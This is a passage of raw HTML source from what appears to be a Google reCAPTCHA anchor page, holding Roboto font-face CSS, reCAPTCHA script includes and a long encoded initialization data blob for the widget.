  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Hjb5Rq1nja4E7VHKJ9NqCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Hjb5Rq1nja4E7VHKJ9NqCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Hjb5Rq1nja4E7VHKJ9NqCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CocOuwoDCjQ1lXMKhwqjCqSTCgxI9w5tkwrHDnsOIEStew4AZwqLDisOGw4FEBETDk8ONMsO3NcKdB04EQxMQBsOPw5QJFAPCtcK+XcKLasKcwqbCisOawpBtP8KsC8KEM1Vca8KpZcKaBsKsw5ktD8O1wojDnsOlcEzDsUHDosK/[base64]/CosKEwq7DslzDk3dkwoFvMV0iZnc3wpsUwrbCmX1aJ8K5w4p0V8K8w7HChsOMwqrDrQxGwpw0w6M2w5tyRBjDszUeK8KswozDiDfDoQVtMHPCvcO3J8OQw5vDjVPCrmlCw7Mpwr/[base64]/DrMK2wrAOw4gyVVkawq42KnVKWsKfwoHDlA7CgMOoDMOGwpJnwqTDlBxawrvDgsKewoJID8OGXcKjwrBtw5DDgcKPF8K8IgI6w5AnwpjCs8O1MMOkwonCmcKuwqjCrxYIN8Kiw5gSZR53wq/CvjnDpjLCo8K5SEjCng7CjcKvBidOcRQrYMKOw4pvwqV0Dg3DoWZiw4vClip0woTCpjnDpcO3Zwx/wq4KfE4Cw5xgU8KhbsKXw4JoEsOEPx7Cr150IgHDh8OBNcKsXFw7UAjDj8OBK0jClEbCkXXDj1w9wrbDg8O/[base64]/[base64]/DtMOiwpLCmlzCrcO/GcKFw6jCrcOrQ8KnRsKbw4VYSjALw43CmUTCiMOFWxbDolrCrUU4w4TDtzhcIcKDwrDCgGfCv09Uw4AVw7PCkkXCoCzDjFvDqcKJB8Oyw40Qd8O/OQrDocOdw4XCrm0JIcOXwpfDpHbCs2BBPsKAa3TDgMKnVwDCqhDDicK/C8OEwqF+Hn3DqznCowQfw4TDiX7DkcOhwqsXCj5rGgFHLgsWM8O7w4wkfmvDq8KVw5TDksOow53Dl2PCvsKGw67DscO9wqkpZXvDl0IZw4fDs8OLCsOEw5TDrT7CikURw5spwrZbbMOvwq/[base64]/[base64]/CscK8MUl5DndMw4HDusOPOMKKw6wVw48FNFhVXsObYsKAw6zDksKHEsOPwpMzwqjDsyzDr8Kpw57DiENIw4lEw53Ct8KXCVdQAcOkI8KzUcOiwpB2w5ICJyHCgFIgTcO0wqAywp7CtSXCjCTDjDLCgcO7wojDgcO+Rh0ZQcOWw7PDiMOIwozClsO2cT/CtVPDjMKsfsKPw4Miw6LCjcORw518w4BgJBYZw7nDj8OIL8O2wp5OwrLDqFHCsTnCgMOjw4fDrcOWV8K2wpwSw6vDqcK6wq8zwpfDvnXCvx7DqG5Lw7fCjGHDqmUxfcKFe8ORw6J+w7jDnsKzbsK/A3lwUsOLwr3DqcKlw7LCs8KYw7bCq8O2IcKaZR3CkkLDqcOgwrDDvcOVwojCicKvL8OHw40lcm9oDXDDuMO4EcOowphzwrwmw6bDnMKMw4cJwr7DocK5fcOZw4JBw4g/CcOQAxvCqVPDhXhDw7bCrsKpMi/CoHksGFLCtcKVPcOVwrZWw4/DssO3OAh8JMKXEmQxe8K5DiHDjyZTwpzCq0tMw4PCtj/CjWNGw6Fdw7bCpsK8w5XDiQt7f8OmZ8K5UwJwWgDDoB7CvMKuwpzDihJqw43DvsKxDcKbB8OPW8KZwpfCrGPDk8Onw61Ew6lSwr3CvQ7CiztrNcOtw7LCjsKLwpc3fcO6w6LCkcOgNzPDgRXDsQTDsXQMMmfDn8OCw4tzHmfDjXt9KA4OwpA1wqjCuVIoMMO/wrwnX8KWW2UlwqYZN8K1w6M4w6wKZVodR8O+wpIcYmrDvsOkOsKtw6cjIMOtwq4mS0LDgHPCkT3DsCrDkUt5w7cJY8O4woYcw6gqb0nCv8O/DsOWw43DsEbDnityw6nDtkzDvVbDoMORwrnCr3A2QXXCs8Ojw6N/[base64]/[base64]/CmEDDssOIwo3DjsObw6nCknxAMzUdcMK6w7TCiwpSw5dJZBLDsjDDt8Ojw7DCuB3DjWrCtMKDw7/Du8KrwonClgd7U8K7e8KYMm7Ci1jDiUrDs8OuQxrCs1hJwoAXw7zCp8K3BnFywqN6w4XCg27DiHfCpAvCosOHYh3Ci00BPAEPw5Jkw7bChMOieBx2w4wjZXgPfl87KSPCpMKGw6/DuXbDhxNJIA5JwrDDpTLDmirCucKRAXfDs8KFYzbDpMK4aCoZIS54QFpDJVTDnStOwr1rwrITDsOOdMKzwqjDtzJiPcKLREjCvcKGwo7ChMOowpzDsMKuwo7DsgHDrMO5JcKcwqoXwpzCqkXDrXXDvnsrw4BPb8O/[base64]/CkMKLCsOyw7ocDMKzDMOdw5Qbw4h9w43Cj8Opw785w5fCqcKEwqfCmcKAA8ONw60MSHISS8KlUGrCo2HCiSHDicK4XmEhwrp2w6YNw6vCkxZqw4PCgcKMw7MIM8Olwo7DihkSwpt9F1zCqHoNw7ZLDAAQR3bDugd4ZGZPw64UwrYSwqPCpcOFw5vDgEDDuzFLw4/CrFlLUUPCqMOXcystw7d5ZwvCssOgwpPDuV/[base64]/LGpaw73Ch8Ogw6ofa8O6w6DCrRFBR8OMw6sJK8KpwqdaCMOnwrvCq2jCn8O6esOWLQHDuj8Zw5LCoX7Dr3gOw5N6DCF8a356w5pGbD19w6DDjycLPsOSf8KTIzl9CibDqsKywpptwp7DmmAFw7zCsylvD8KjSMKwSGHCt2vDnMKOH8Kewr/DrMOZGcO7F8KaHSAPw4pfwpPCjwFvecO5wq03w5/CgsKRHzfDqsOEwq5fclHCshp8wo7DsVLDuMO6CcOlVcOFdMOfJmXDm1sxO8O0YcO9wpvCnkxNbMOrwoZEIBHCscOjwoDCgsOYOk8xwrzCi3/DogETw4Mtw5llw6fCnDUew4Qawoprw5/ChMOOwr9EEgBeOHZoL2XCunrCnsOVwqtpw7x0FsOawrVdQhh6w7wKw57DucKDwp4sNG3Do8K8LcOfbMKuw47DnsOtX2vDhCZvFMOKYMKXw5PCvCQ3c3p5BcO/VMO+IMK4wpQ1wp7CvsOUcjnCksKwwptXwrcVw7rCgl8Vw7Ysegsrw6/DgkMrfWgEw77DuEUXY0HDpsO7SivDm8O0wpQew6hpfMK/VmVFfsOpHF1ew7R4wrsJwrrDi8OxwpQUNiR9wrx/[base64]/[base64]/CsEU3wqxlCsOEw5/CizzDjBgTMcOMw6h8JXwTWsO+M8KwEBLDqQPCmRMaw4rDnyJyw7bCigsrw7HClw88aEUVFCXDkcKRV0Eqa8KgRBRdwohYMHA0R1NmNHUjw4rCgsKpwpvDjk/[base64]/Dv8OSRsKcw6TDrhYMQ0HCgUk8w4xLw73DlzwdQBkwwpnClDlBc0Y0VsOYK8O3w5Flw5HDmR/Cojtgw5nDvB4pw6XChSUaF8Obwp1tw5TDpcOsw4nCtsKAG8Kkw43DvX4Pw4BNw59jAMKxGcKfwpgxVcODwp8gwocRXsKTw68uGT3DscORwokow7ZiWcKeA8OOwrfCs8OUYU51WDDDql/DuDbCiMOhAsOiwozDrcO3MSQ6MBPCuy8OBhh/aMKew48FwrM3VDI/[base64]/CsMK9wozCnsOOw5dYwplPw7HCuE3ClMOowrPCiiTCnsOiw40IY8O1IT/Cl8KMEMOvMMKvwqLCp23CscKSRcK8PWoTw6bDjMKew7U8DsKXw5nCuk7DlcKIJ8Oaw4Vyw6vCosKNwonCsxQxw5MNw73Dv8O0GsKrw5HCr8K9a8OpNQ15wrhGwpBAwqzDmDzCqcONKDFIw4nDhsK/dBYVw4/DlcK7w5Aiw4PDosOYw5vDvi1ndWbCogkLwrzDpcO/ERLCmMOTTMOsLcO2wq7CnRpnwq3ClxYpCEPDhcOBX1t+cDt2wo95w716GcKGacKYdiQZEwXDt8KMWkkswogUw49BOsO0e0McwpbCtCJgwqHCmXJHwr3CjMKycEl6dmkQBzoZw4bDiMO6wrpgwpzDhFLDp8KAO8KebHXDr8KfPsK6wpvCnCXCg8O/YcKXfGnCngTDisKsdwjChjXCoMKcScOrdF4NMAVrfVrDl8KVw44vwqpPEw5mw4nCvMKVw4nDtcOqw57Cix8eJ8OIYwDDkA5Mw4LCnsOFbMO1wrjDpCzDrsKPwrUnGMK6wq7Dt8K9Zj5OWsKLw6HDoU8GYB5Tw5PDlMONw5IXZzvCicKaw4/DncKdw7fCqjI2w7VBw5bDvzjDqsKiQFVXOEE3w6ZiWcKAw5UwXGvDscKOwqnDg0kvH8Kpe8KHw6MUwrtLF8KcSkvDvA9MXcOKw5sDwogBYyA7woEDMlvCsD/ChMKvwoR+T8K8WmrCuMOJw6/CthXCv8OQw7PCj8OKaMKjCGLCrMO9w5jCgRY6fUPDnV7DmjHDm8KCaVZVeMOKJcOTNi17EnV3w79/a1LCnmZ5Wlh9ZcKNVQvCtsKdw4PDuilEF8O1SXnCuDDDpcOsO2hiw4NyJ1TDqFhowq3CjyXDhcK0BnjDtcOOwpkMIMOfLcOETlTCgjwIwo/DpBjCpMK8w73DrcKtOl9Dwplsw6hxAcKDDcK4wqnCp2NOw6XDimwWw7TDiBnCvwYnw40cOsObY8KIwo4GGAnDrjgnBMK4PTfCoMK9w7QewrVSw559wp/[base64]/w6o3w5AXwrdYwoXDksK0w5XDrSjDkgjDlMKzQGtZe3rCn8OywqHChU/[base64]/[base64]/CuVUROsK7AiTCrUx3w6DCgFo2woTDuVLDmlkww59ZKyN6w4IgwqwnXTLDkiJURcOhwosuwrLDq8K3XMOjRsKIwoDDvsObUipCw7vDlcOuw6Njw5DCoV/[base64]/DlBB+w7YIP8O/w4PDvcKHWMKpSMOtag7CosKjS8O3w6tmw5RPHHocd8KswpLCh2TDkkTDtlTDnsOSw7RrwrBSwq3CqWBbJlx6w6dBbz3DtwsYVhjChxXCt1x6BAIlVEjDv8OaC8OaUMOLw4vCsHrDqcKVGMOYw40VZ8K/YnHCoMKGHVRhd8OnU1PDusOeZDzCr8KVwqvDhcOFLcKKHsKnJ3BIGgbDl8KIHjPCosKGw63CrsO2WyzCjxwbB8KvE0LCpcOZw7Qga8K/[base64]/wpbDnTLDv35rBMK4w5/CtsOxw73DucKiBMOjw6vDrQvCoMK9wozCvWMHfMKZwox0wqYswqVQwrAMw7Bbwpt8QXlHGsKQa8K3w4NpasKIwonDtsKiw6vDmsKkRsKqeSnDo8KSAC9aCMKlZxzDkMO9PMO4HQBcB8OJHiYMwrrDvzF4V8Kgw7Yaw7/CmcKvwr3CssK1w57Cox7CgXjDhsKcDRMzGQUZwpfCqm7DlGDCpzbCpcKAw5MewpgDw6tMGEJtdjjCmB4rw6kuw79Nw6HDtwDDsQvCqsKVPFQBw77Dm8OKw4XCpgfCk8KWBcOLwplkwoUFGBREZsK7w6DDsMKuwo/ClcKVZcO8fhTDigFFwq/[base64]/Cm3bDrcK2w6bDkgTDmk0OahwJOcKAwot2wqjDi8K1wonDv2/DtVYSw4g8W8K5w6bDo8Klw7nDswMawrsEL8KIwo3DhMOCbmJiwpYkMMOddMKZw7whQxDDhlsPw5fCtcKAW19WdS/[base64]/DscK4TcOTw7MQwrh7w7HCtcOUVcODwqZvwo7DkMKNUQzDhhFDwofCjsODQAnCpBTCnsOYWsOCKirDgMKoZ8KCGwQOw7MKH8K2KCVgwrlLc2IIwp80wplICsK8FsOHw5tfXVnDrFzCpBcGwrTDosKqwoJtXsKAw4rCtgjDmgPCu1VTPMKQw7/[base64]/[base64]/Cu8K4wqwowoLDij94cDYKasKcw7EbwpXDr8KVTMKewoHCg8KRw6TClMODdHl8LsKyVcOhYy1ZVmPCtnBzwp0ICk3CgsKiSsK2RcOdwpE+wpzChGBBw7PChcKSXMOFE13DsMK3wrIlUSnCgcOxTnBBw7cDZsOuwqQOw4LCjy/[base64]/CgcOPw69rHX0iNlQpeTpBesOZw4IHJAnDlsOfJsOSw4pIYxPDthHCjFHCucK3wonDlXdFR14rw7JLEm/DtCt/[base64]/CmMOMwphgN3LDgldOBG4ZL8OEA1VuUwPCpMOtWB1NOQ4Xw5rCocOpwqbCqMO+cmIYP8K9wo0kwoUTw7HDlsKgGRjDkDdPcMO1dgXCi8KJABnCusOzJ8K/w41ZwoHCiEjDhQjCvCrCjHvCrlzDvcK8EzIww4p4w4A4EMKERcKMImd6HA3CmR3DrBHDplrDiUTDscO4wrB/wrvCjMKzKxbDhDrCjsKCDTDCkgDDlMKUw7A5UsKnQ20Dw5PDk0XDrS/[base64]/[base64]/w6VKw7fCssKqUhbDoRh2wpPDt8Olw7AcfifDqMObf8OEw5cwO8Opw4/CkMOiw4HCr8O8OMOEwqPDpMKPSi4CUgBlb24VwrENFEMwWCJ2AsKVbsOGZnzDocO5IwI7w6LCgxfCucKnP8ODC8O5wprCtn51fC9MwopNIsKdw7UkP8Odw5bDu2DDrXcgw63CiW0bw7w1dSQYwpXCq8O+AjvCqcOeEsK+SMKtdMKfw6vCoX/CicKOL8Oad2bDiRHDn8OiwqTCj1NYD8KGw5lzM1EQeRbCrTMnecKQwr9QwocoPEbDl3zDomorw4sWw4zDlcKcw5/DucOOZH9Ww5AUJcOGXmpMKSXCgjlxVDIOwoojVFYTZU1/Rm5lBBc1w6seB3XCvsO5WMOIwo/DsCjDnsOpH8KiXi1nwozDvcKfWhchwpE+LcK9w4DChAHDuMK5cBbCr8K6w7jDoMObw7Q8wobCqMOgSEg/w6HCm07Cnl3Dv2gXEWcuYh5uwpTCgMOrwqMbw4vCgsKhYXfCs8KSWjfCsEvDnGvDmX1ww7sfwrHCujZowpnCpSRVZE/CiHlLZ2nDt0I6w4rDq8KUI8OxwoLDqMKzDMKYf8KXw6xDwpBDwobCp2PDsRchw5XCiVIdw6vCqTDDj8K1NMOfQSpdG8OHfyAawpvDocO2w4FOGsOwYk/[base64]/[base64]/CjMOuw63CmgwZw71Bf8O+w47Dg8KGdAhYw7vCgkXClwHDjMKvah8Xw6rCsmUQwqDCjSlMZlTCr8KGwp1Owp7DkMO2wp4mw5Q/A8OUw53Ct23ClMOhwq/ChcO2wrV2w4YNC2DDpTZjw4pGw69tISjCiTE9LcKkUzIXYyTDvcKpwrjCvDvCmsOSw7N8OMK0PsKuwqITw6/DmMKmZ8KQwqE4wpECwpJpaXrCpA9mwpMow7M9wqjDusOKBMOOwr3DpBINw6AhQsOWTn/CgAluw4dsI0lIw67CrkN+dcKLSsOxU8KHAcKNamrCjizDv8OZAcKgfxfDvn7CgcKfLcOTw4FNd8KEW8Kzw5nCmsOww40zbcKRw7rCvnjDgMK4wr/Dn8O7Z3poKV/DjnLCu3VQAcKBBhbDscKsw7FMagYFwoHCkMKuehTCn31Cw7DDiTluT8KYcMOuw49MwpN3Tg8VwpXCgjDCh8KYHzAKfzslI2DDtsO4VTnChgXChkA6Q8Oxw5fCp8KRBxs7wqkPw7jDt2w+Y1nClRYfwqJ0wrNiKX4CLcOWwo/[base64]/[base64]/CucOIwpzCmlxPwofCnsOtG8OeXcORJ8OfHMO6wrJ6wpfCncKfw7fCkMOGwpvDrcOTcMK7w6Ayw4lWOsKiw7QJwqDDlgYNY3sTw5h/wo52ECVbX8KGwrrCnMKnw7jCpS3Dh0YYesOWPcO+cMOpw5vCqsO2fzLDv0d7Og3DvcOALcOWDmMJWMORAhLDv8KEAMKYwprCqcOqOcKgw6HDonjDqgXCsEvCisO4w6XDs8K8E0cTK3VhBTjCgcOGwr/CjMKZwqTCscO/H8KqGjNvXmoaw4gPQcOpFALDlcK/wo8Pw6vCukJCwr/DssKbwonDlybDkMO6w57DnsOzwqNXwppiN8Kkwo/DlsKmO8OyOMOrw6jCisOCJ1/CiBLDrwPCnMOqw6Q5ImxGJ8OHwqwxCMK6wpHDmcOaSCrDuMOJccOWwrjCqsK6EsK5ORopcQzCocOHb8KkSUJ6wpfCrTgdGcO9TVMVw4vDicOKUELCj8KrwopGAcKIVMOFwqNhw5RBScOsw4kHMipKTTBzYnHDicKxEMKoLUbDusKAB8KtYlgtwrLCpsOqR8O/XCfCrMObwpoeNMKkwrxTwoQ8TRQ2KMOsIBfCoFPCgsOAXsOqMA7DosKvwoZtw50Rw7LCr8KawpjDpH4Cw5YVwpokNsKPFcOEXRghCcKKw53CrQhwL3zDicKuWyZ/KsK0dgM7wpdJSlbDv8KPIcK3fSzDu1DClXUBd8O4w4UHWykNInrDnsOjGG/CvcO9wpR7G8KHwqLDsMOrTcOmfcK/wrvCpsK9wr7DvA1gw5nDjsKPWMKTUsKmWcKNAWLCm0HDosOJP8OjNxQnwrxPwpzComDDvkgNLMK1FWzCr38GwqgYUkXCowXCjk7Di0/DmMOHwrDDp8OSwpPDoAzDtnfDlsOjwpNcNsK2w5BswrTCjExTw51HBDXDpUXDh8KTw7gdAn3CnhLDlcKcEVXDv04WFXYKwrIrJ8K1w6LCpsOrQsKFKTtcUQk+wpkRw6PCusO6egJLWMKQw4sgw6pSbnEMQVHDtMKIVicKbiHDnMOJwp/ChE3CiMKicUVCLzfDn8ODOgbCucO+w6TDgibDjHNzfsKTwpUow4TDrn8+wqzDun5XA8Ocw4dXw6VPw4J9N8KhMMKlDMOFOMKjw7sAw6EewpA2AsOeAMK2V8O/w6bCk8Ozw4HCujoOw4bDjGweOsODd8KwZMKKccOLBStwWMKQw7HDj8OgwrbChMKYeFFtSsKRQ1F6wpLDnMKpwoPCrMKnCcORKR10EQolXU9SS8OiTcKUwqHCssKlwr8Ew7rCq8Okw5F/acOAT8OWUcOTw4oKw4bChMOCwp7DsMOgwqMpY1TDoHzCmMOFS1fCscK6w7PDp2LDvUbCs8KkwoIpfMK1D8O5w7vCmnXDigZ9w5zDvsK/HsKuw7jDnMOMwqdzJMOzwonDjcOAMsO1wpByb8OTLSPDiMO5wpHCmylBw57CqsKPOxjCrnbDksKVw6dRw5wBLMK5wo0kQMOQUS3CqsKZCgvCkGDDqylpUMKZYG/DvEPDtC7Ci3/DhmfCjWMWYMKNSsKDwojDqcKlwp/DoBbDhAvCgFXCmcK1w6soHjfDtRbCrAjDscKnOMOrw61Sw5grTMKRYzB6w4BWSQBUwrXCgsO9BMKCARfDpW7Cr8Oowq3Clw0awpjDrnzCq18qKQHDiWh+exjDt8OYOcOaw4pKw5YQw7wdRylDEkHClcKXw6HClHlawr7CjnvDl1PDkcKow5saC0A0eMK/w57DkcKVXsOMw4BFwoorw5wbPsKIwrslw7cpwocDKsOlEilZUMKqw6ITwoHDqsO6wpYWw5fDrCTCsQXCpsOjMWBtL8OkasOsI0oNwqVBwo1Iw5YIwrAywrnCjCTDmcO1FcKQw5Flw6rCgcKoN8Ktw6XDlBJScA7DmxPDn8KaD8KEH8OBNBFsw40bw6/[base64]/CoMKmdMOibsK+w48iw4FKZzgBYcOXwqvDtS8aJsKHw4jCvsOCwr3DpAA8wqrChXFrwrgcw7Bzw5jDh8ORwpIDdMKUPXIfdCXCgWVNw6pUAHF1w4fDlsKrw5rCoXEaw7jDgcKOCRzChsK8w5XDo8Opwo/CmUfDssKLdsOsC8K3wrLChcK/w6rCvcKww5nCkMK5wrRpRzc6wqHDl2rCrQkNR8KSZsO7wrzCs8OIw4UQw4zCnMKfw7s7SSdjIjFcwpNmw6zDv8OzSMKkHzXCk8KrwoXDsMKBPcOnecOmHcKmcsKIO1bDuj/DuD3Dvn/DgcO8PUzClVbDq8KowpJxw4nDv1BSwoXDq8OKR8OfYVxRQVAow41dZsKrwpzDoUp2LsKPwpMNw7E9E3bCkGRCdmk8ECrCj0ZJe2PDpi/DgWpRw4/DiVl4w5jCrsKcWHtTwrbCrcK2w5tXw5FIw5JNfcOKworCqyrDgnnConRCw6/DimfDh8K4wpclwqQ0X8KKwrPCk8OewoRtw50kw73Duw/CgDV0XBHCs8KWw4PCuMK1N8OEw7zDllbDmcOoWMK/B1cPw4XCrMKSFVMuVcKwdxs/wrMKwooJwpwXfsOcPWDCocOnw5YJVcKsMS5Ww5cIwqHDugNvdcOEN2nCjsOeFl7ChcOoVjddwqYOw4wFYcOzw5zDv8O0LsO/UTAjw5DChsOGw68rGcKEwpwDw4TDrzxXZcOcMQLCkcOtbyTClmfCp3rCnsKzwp/[base64]/[base64]/DhsKBMiIGwrzClMO5w5LCsmrCmwsIeBFuIcO3HMO5N8O9TcKxwpk/wrjCusObF8KVfSjDkjM9wpA2b8K6wpnDt8KiwqkpwoF1BGrCq1zChz/Dv0/CowFTwqoLDTUXLX9Ow7w+dMKqwp7DhG3CuMOEDkvDoArDoxXDmXZqagUUZzEIw65aUMOiWcOawp0GL27DsMOOw7/DjzPCjsO+d1p3OT/DrcKBwrlIwqcrw5XDmTpVYcKDSMKrTHfCtyo/wonDlsKtwpwRwqAAUMKQw5FLw6Ubwpo9YcKuw6vCosKNHsOwT03ClS1owpvCjhDDo8K5w6oNEsKvwrjCngMVAkXDiRhLFArDoTttwp3CscOjw6p5bAgXRMOqwq7Dn8KOTMO3w4RYwo0Ke8Ouwo4vTMOyKnwnJ0xjwpTClsOdwonCocOMLh8twrE2UMKNMz/ChXDCs8KJwpEVOyw5wpc8w6t0EsOEEsOTw6wpWmJ8eRvCqMOWXsOgXsK3MMOYw6A9wq8pwpbCksKtw5goJk7CtcKtw5dTAVHDo8OOw4LCvMOZw4pjwpFjW3rDpSbDrRnCj8OCw43CqA8dMsKQw5XDunREFi/CuQANwqReJMKvcHlXRljDr1RDw60HwrPDlQ7Dh3k0wohQAHXCrmDCrMOKwrdERV7DlsKQwoXClcOhwpQVR8OnYx/DhsKNEltBwqAVdTIxTsKbM8OXAnfCkBwBdFXDq216w4dxK0TCgMKgMsOgwpXCnkrCqMOkwoPCj8K1BUY9w6XCgsOzwr1LwqRmWsKGFsOpScO5w451wqHDiBzCt8OnJhXCqFjClcKoeUfDucOuQMOQw5XCpsOtwpIpwqBYPVXDt8O+MTARwpTCtRnCvkXCnHQ/CjRXwp7DkGwRN0rDlU7DqcOkfix8w7EmLjk4fsKndsO/[base64]/[base64]/CqXvDocOHwobDswpFw6LDnMKww4bCvsOATcO/RzDCisKawoPChsOdw5ZVwqLCjCQBbH5/w5zDvcKQCSsDJsKFw5RFSkfCjsKpOh7CswZrwrcwwpVEwoJKMCNrw6/[base64]/DpcKuBMKePUEkw53DgMK1DsOOwrRmw6trw7zCj0zClWIcOwbDo8KBfcKpw5wbw73DkFPCg3IWw4rCn17Cu8O1JkcpGw9BSn/DjH9lwq/Ds2jDq8OOw4rDtgvDtMO0YsKGwqzCrMOnGsO+ChPDtAYsVsKrbGzDrcOkb8K8EcOyw6vChcKSw5YswoTCvkfCtgFxU1lpX2TDo2LDjcOVecOOw43CrsKQwqbCisOawrV7THo/ORgmVlYTPMO3wozCgCrDp34WwoJPw6PDtMKgw7gmw53CsMKyUgg9w6QecsKTfHrDo8KhKMK2Yndmw7DDmgDDk8KQUW8bHcOIwoDDpTAiwrzDnsOSw61Ywr/Cuiw7OcOrRsKDPmDDk8KxeU0CwqZcZcOfOWnDgnpqwpk1woUNwq9lGQTDqyvDkHfDu3vCg2DDgMOMCz9DeCYew7vDk3s4w5jCsMOaw7A/wqjDiMOBI2ktw6I/wrt8csKhe3jChmHCqsK6Qn8VA1HDiMK0JALCjF41w7oNw50zNwkvHmTDpMKkfVzClsKxSMK5RcKrwqtfVcKFUEQ/w5bDt1bDvjwcw7MzTwMMw5NMwoXDhHPDsDYeKGh2w7fDj8KRw7YHwr8AN8K5wqEYw4/CscOKwq3ChRDCmMOqwrXCoggxHAfCn8Okw7trVsO9w4JDw43CsXduw68CEE5hDMKYwr5VwpbDpMKHw5hILMKEfMKLKsKiLEscw4U3w4HDj8OkwrHCrh3Cok5mdnkxw4TCihdKw4p9NsKvwpJdXcOQajlZbV0oD8K9wqXCiH4MJsKOwopERMOSJMK/[base64]/CS1Pw4QywqfCo8OxwrFqwrTCoSzDmgFJMEzCizjDhsKEw4BUwr7DuDvCgyI6wrLCm8KNw5fCtwobwo7Dj1DCqMKXR8KDw6bDhcKbwoHDhmE6woRfwpjCqMO3RcKVwr7Csxw5ChdTS8K0wqBHRykqwp5macKMw5/CtcO0GFTDiMOAXMKccMK5Hm0AwqPCscKYWFzCp8KvHG/CssKnb8K/wqo5WhDDmcKUwozCjcKDXsKxw6NFw4lbA1Q1OVsWw6DCn8OwHmxbFMKpw4vCosOcw71uw5zDpAN0GcKrwoFpPyXDr8KAw4HDiy7DoxTDrsKAw6VzAAJ7w6EJw6nCg8Kow64Cw43DuSE8w4zCvcOQPAZKwpN1wrVdw7QuwrlyOsO/w7FVWmwgCEnCsFMjJ1d3wpjCtxxLGEPCnA/Dj8K/X8OwZW/DmEZLE8O0wrXDsGpNw4bCqiTDqMOJSMK9LyMSWcKPwrwsw78ZSMOTU8O3JBXDlcKDVkZxwoXClUx/[base64]/w67CjcKhacOOfjbCl8K+wrRQw7xtwqRww4cewpcPwpYawod+dFcEwroYInsfbB/CtiAXw6LDlcO9w4DCm8KYbMO4LsOtw4Vjwq1PV2TCpBYVCnQhwobDgAsYw6TDiMKyw70AAyFYw43DrcKzUy3CqMKeG8OlMyfDonEnJSjCnsO+ZVldT8KzKWbCt8KqMMKLRgPDqDYkw7